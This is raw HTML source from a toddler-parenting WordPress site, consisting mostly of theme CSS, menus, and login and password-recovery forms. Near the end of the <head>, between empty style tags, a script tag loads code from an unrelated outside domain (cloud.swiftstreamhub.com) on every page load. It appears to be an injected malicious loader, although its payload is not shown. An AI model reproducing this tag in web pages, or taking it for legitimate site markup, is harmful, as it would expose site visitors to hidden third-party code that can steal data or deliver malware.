        color: #e2b26f;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2b26f;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://wondertoddlers.com/wp-content/uploads/2020/06/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e2b26f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e2b26f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e2b26f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e2b26f;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e2b26f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e2b26f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e2b26f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e2b26f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e2b26f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e2b26f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e2b26f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e2b26f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e2b26f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e2b26f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e2b26f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e2b26f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e2b26f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e2b26f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e2b26f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 178, 111, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2b26f;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2b26f;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://wondertoddlers.com/wp-content/uploads/2020/06/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e2b26f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e2b26f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e2b26f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e2b26f;
    }
</style>

<link rel="icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-180x180.png" />
<meta name="msapplication-TileImage" content="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #e2b26f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #e2b26f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e2b26f;
                }
                .tdm-btn-style1 {
					background-color: #e2b26f;
				}
				.tdm-btn-style2:before {
				    border-color: #e2b26f;
				}
				.tdm-btn-style2 {
				    color: #e2b26f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e2b26f;
                    -moz-box-shadow: 0 2px 16px #e2b26f;
                    box-shadow: 0 2px 16px #e2b26f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e2b26f;
                    -moz-box-shadow: 0 4px 26px #e2b26f;
                    box-shadow: 0 4px 26px #e2b26f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-1215 attachmentid-1215 attachment-jpeg op-plugin td-standard-pack stock-2 global-block-template-1 td-fitness-pro tdb_template_6822  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/wondertoddlers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/wondertoddlers/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/WonderToddlers" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeq0Ilcz6NetJNfD_1wHosA?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5391"><a href="https://wondertoddlers.com/our-story/">OUR STORY</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-536"><a href="https://wondertoddlers.com/services/">SERVICES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://wondertoddlers.com/join-wtc/">Wonder Toddlers Club</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6301"><a href="https://wondertoddlers.com/email-parenting-consultation/">Email Parenting Consultation</a></li>
</ul>
</li>
<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7269"><a href="https://wondertoddlers.com/articles/">ARTICLES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://wondertoddlers.com/category/education-and-learning/">Education and Learning</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://wondertoddlers.com/category/toddler-development/">Toddler Development</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://wondertoddlers.com/category/my-reaction-to/">My Reaction to</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://wondertoddlers.com/parenting-podcast-for-parents-early-years-teachers/">PODCAST</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://wondertoddlers.com/free-resources/">FREE RESOURCES</a></li>
</ul>
</li>
<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://wondertoddlers.com/my-account/">MEMBER LOGIN</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://wondertoddlers.com/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://wondertoddlers.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://wondertoddlers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://wondertoddlers.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://wondertoddlers.com/">
            <img class="td-retina-data" data-retina="https://wondertoddlers.com/wp-content/uploads/2020/06/new-retina-logo.png" src="https://wondertoddlers.com/wp-content/uploads/2020/06/new-logo-for-website.png" alt="Wonder Toddlers"/>
            <span class="td-visual-hidden">Wonder Toddlers</span>
        </a>
                </div>
